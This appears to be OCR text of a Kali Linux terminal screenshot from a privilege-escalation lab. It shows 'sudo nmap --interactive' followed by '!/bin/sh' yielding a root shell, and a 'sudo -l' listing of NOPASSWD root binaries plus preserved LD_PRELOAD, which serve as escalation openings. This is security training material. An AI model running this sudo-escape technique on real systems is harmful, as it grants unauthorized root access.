 user@debian: ~
09:07 AM
user@debian:~
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~ ×
SEE THE MAN PAGE (http://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES
user@debian:~$ sudo /usr/bin/nmap -h |grep inter
  -e <iface>: Use specified interface
  --iflist: Print host interfaces and routes (for debugging)
user@debian:~$ sudo /usr/bin/nmap -h |grep interactive
user@debian:~$ sudo /usr/bin/nmap --interactive
Starting Nmap V. 5.00 ( http://nmap.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/sh
sh-4.1# exit
exit
system() execution of command failed
nmap> exit
Quitting by request.
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$
KALI LINUX™
the quieter you become, the more you are able to hear”